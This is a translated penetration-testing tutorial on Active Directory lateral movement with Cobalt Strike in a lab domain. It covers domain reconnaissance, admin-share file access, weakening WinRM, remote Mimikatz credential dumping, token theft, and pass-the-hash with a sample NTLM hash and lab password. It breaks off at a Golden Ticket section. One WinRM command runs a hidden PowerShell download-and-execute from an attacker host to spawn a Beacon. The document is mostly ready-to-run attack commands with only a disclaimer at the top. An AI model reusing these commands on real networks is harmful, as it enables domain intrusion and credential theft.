Solemnly declare:
This note is only prepared for the purpose of improving safety knowledge and sharing safety knowledge with more people. Do not use the technology in the note for illegal activities. The consequences caused by using the technology in the note have nothing to do with the author himself. We advocate that everyone is responsible for maintaining network security and jointly safeguard network civilization and harmony.
1 Experimental Environment
1.1 experimental topology


1.2 configure Win08/Win7
In real enterprise management, because ordinary domain users need the account and password of the domain administrator when doing some high-level operations. Sometimes, for convenience, users will add ordinary domain users to the local administrator group of the target host. Therefore, the tester01 domain user is added to the local administrator group of Win08 and Win7
2. Collect information within the domain
2.1 query current permission
-

Get current user and domain SID
whoami /all
-
Query the details of the specified user
# Query local user details
net user user01

# Query domain user details
net user tester01 /domain

2.2 determine whether there is a domain
-
Common judgment commands:
shell ipconfig /all
shell systeminfo
-

net view /domain
-
Correct output indicates that this machine is in the domain;
-
If this command displays WORKGROUP at the display field, there is no field;
-
If an error is reported: a system error 5 occurs, the domain exists, but the user is not a domain user
-
Implement the solution of net view echo error
Open cmd with administrator privileges and execute two commands
net start Browser
net stop mpssvcExecute net view again or prompt 6118. Exit, reopen cmd, and then execute net view
-
-

shell net config workstation
2.3 finding domain controllers
-
net time /domain
There are three situations:
-
Domain exists. The current user is not a domain user

-
Domain exists and the current user is a domain user

-
The current network environment is a workgroup, and there is no domain

-
-
View the machine name of the domain controller
nltest /dclist:test

-
View the host name of the domain control

nslookup -type=SRV _ldap._tcp
-
View domain control IP

ping DC.test.lab
nslookup dc

# Determine whether the domain controller and DNS server are on the same server
nslookup test.lab
-
View the host name of the domain control
nslookup -type=SRV _ldap._tcp

-

View domain controller groups
net group "domain controllers" /domain
In the actual network, there are usually two or more domain controllers in a domain as the primary and standby.
netdom query pdc

2.4 query the current domain memory live host
2.4.1 using windows built-in command collection
net group "domain computers" /domain

2.4.2 using NetBIOS to detect Intranet
nbtscan - NETBIOS nameserver scanner (unixwiz.net)
NetBIOS is an application programming interface (API) used by LAN programs. It provides a unified command set for programs to request low-level services. Its function is to provide LAN with network and other special functions. Almost all LANs work on the basis of NetBIOS protocol.
nbtscan is a command-line tool used to scan access NetBIOS name servers on local and remote TCP/IP networks. The linux version is the same below.
nbtscan.exe 192.168.0.0/24
2.4.3 use ICMP to detect Intranet
for /L %I in (1,1,254) do @ping -w 1 -n 1 10.1.1.%I | findstr "TTL="


2.5 CS net collection
# View domain controller
shell nltest /dclist:[domain]
# When a 32-bit payload runs on a 64 bit system and the nltest path is wrong, you may be prompted that there is no nltest command. At this time, you can try to specify the path for it by using the following command
shell C:\windows\sysnative\nltest /dclist:[domain]

# net module in Beacon
net dclist : Lists the domain controllers for the current domain
net dclist [DOMAIN] : Lists the domain controllers for the specified domain
net share \\[name] : List the target's shares
net view : Lists the hosts in the current domain
net view [DOMAIN] : Lists the hosts for the specified domain
2.6 using powerview module to collect

# Import PowerShell script
powershell-import
PowerTools-2.0\PowerView\powerview.ps1

# Query local domain information
powershell Get-NetDomain

# Check if there is a network share
powershell Invoke-ShareFinder
3. Judge the local administrator
3.1 confirm whether the current user is a local administrator
-
Query through Windows built-in command

shell net localgroup "administrators"
-

Try the command that requires administrator account permission to execute, and judge whether the current account has administrator permission by returning the result.

shell dir \\win08\c$

# The following results show that the domain account is also the local administrator of win08
-
Using powerview to find local administrator users
Invoke-FindLocalAdminAccess


3.2 confirm whether the current user is a domain administrator
shell net group "enterprise admins" /domain
shell net group "domain admins" /domain
shell net localgroup "administrators" /domain

From the following results, TEST\tester01 Not a domain administrator
3.3 PowerView module find local administrator
Get-Netlocalgroup -hostname win7

4 utilization
If the domain user is the local administrator of other domain member servers, the following operations can be performed without malware.
Here, take the remote host win08 as the target host for testing
4.1 document operation
-
View file shares
shell dir \\win08\c$
-
Copy file
shell copy \\win08\c$\users\administrator\desktop\file.txt

-

View file list
shell dir /s /b \\win08\c$\users
# Where / S means to list all files in the specified directory and subdirectory, / B means to use empty format, that is, there is no title or summary information
4.2 running commands with WinRM
4.2.1 WinRM
WinRM (Windows Remote Management) is the implementation of WS management by windows. It runs on port 5985. WinRM allows remote users to use tools and scripts to manage Windows Servers and obtain data. The service is enabled by default in Server2008 R2. Since Server2012, the service has been integrated into the system. It is enabled by default. Win7 installs the service by default, but it is disabled by default. Win8 and Win10 are enabled by default. This remote connection will not be detected by the client and will not occupy the number of remote connections.
# Quickly run winrm on the server
c:\> winrm quickconfig

# Check the operation of winrm
c:\> winrm e winrm/config/listener

# View winrm configuration
c:\> winrm get winrm/config

# Set allowUnencrypted in the service to true to allow unencrypted communication
c:\> winrm set winrm/config/service @{AllowUnencrypted="true"}

# Set basic authentication in client to true to allow
c:\> winrm set winrm/config/client/auth @{Basic="true"}

# Set allowUnencrypted in the client to true to allow unencrypted communication
c:\> winrm set winrm/config/client @{AllowUnencrypted="true"}

# Set the client address trusted by the host. Here, host1, 2 and 3 can fill in the ip or host name of your client machine
c:\> winrm set winrm/config/client @{TrustedHosts="host1, host2, host3"}

4.2.2 running commands with WinRM
powershell Invoke-Command -ComputerName win08 -ScriptBlock{ dir c:\}
# Note: if the command fails, it may be due to the WinRM configuration. Run the winrm quickconfig command in the powershell environment of the remote target host and enter y
4.3 running Mimikatz
Because the upload file size of beacon is limited to 1MB, while invoke mikatz The size of PS1 file is more than 2 MB (600K version), so running PowerShell import directly to import the file will report an error. The solution is as follows:
-
Use the 600K version of Mimikatz
powershell-import

# powershell Invoke-Mimikatz -ComputerName TARGET
powershell Invoke-Mimikatz -ComputerName win08
-
Choose to use the upload command in beacon or upload the file in the File Browser graphical interface of the current session
upload
powershell import-module C:\Users\tester01\Invoke-Mimikatz.ps1

# If you are prompted that the "invoke mikatz" item cannot be recognized as cmdlet s, functions,..., you can combine the two commands with semicolons, that is:
powershell import-module C:\Users\tester01\Invoke-Mimikatz.ps1;Invoke-Mimikatz -ComputerName win08
-

Using WinRM to generate Beacon session
powershell Invoke-Command -ComputerName win08 -ScriptBlock{ powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.0.2:280/a'))"}

5 login authentication
5.1 create login Token
Access Token: saves the permission information of the current user. Each process may be started as a different user, with different access tokens. If we want to operate as a domain user, we can obtain the process of local domain user identity at this time, and then steal the token.
Using Win08 host to make Token for accessing domain control
-

View current user identity
getuid
-

View the current process and the user identities
ps
-

Execute steal on processes with high user identity_ Token operation
steal_token 2116
-

View current user identity
getuid
-
Make Token
# make_token domain\user password
make_token test\administrator Admin123

-

View the C disk of domain control
shell dir \\dc\c$
-
Clear Token
rev2self


5.2 using Password
-
When the domain administrator account is used for authorization on the Win08 host, mimikatz is used to collect the password on the Win08 host and obtain the domain administrator password
-
Establish remote connection
# net use \\host\c$ /user:domain\user password
shell net use \\dc\c$ /user:test\administrator Admin123

-
View the C disk of domain control
shell dir \\dc\c$
5.3 using Password Hash (Pass The Hash)
Pass The Hash requires lsass Exe process, so the operation needs to be performed with high permission. Have Administrator/System privileges.
-

When the domain administrator account is used for authorization on the Win08 host, use mimikatz to collect the NTLM of the domain administrator on the Win08 host
e45a314c664d40a227f9540121d1a29d
-
Hash delivery attack on remote host
# pth [domain \ username] [NTLM hash]
pth .\administrator e45a314c664d40a227f9540121d1a29d
-
View the C disk of domain control
shell dir \\dc\c$
5.4 Golden Ticket
5.4.1 preconditions for utilization of gold notes
Detailed explanation of Kerberos gold notes - penetration test center - blog Park (cnblogs.com)
There is a domain account krbtgt with SID 502 in the domain environment. It is the account used by KDC service and belongs to the Domain Admins group. In the domain environment, the ticket of each user account is generated by krbtgt. If the attacker gets the NTLM Hash or AES-256 value of krbtgt, he can fake the identity of any user in the domain and access other services as that user.
When using the Golden Ticket of the domain for bill delivery, the following conditions are required:
- A forged domain administrator user name is required.
- Complete domain name.
- Domain SID.
- Get krbtgt's NTLM Hash or AES-256 value.
5.4.2 Kerberos gold note operation process
-

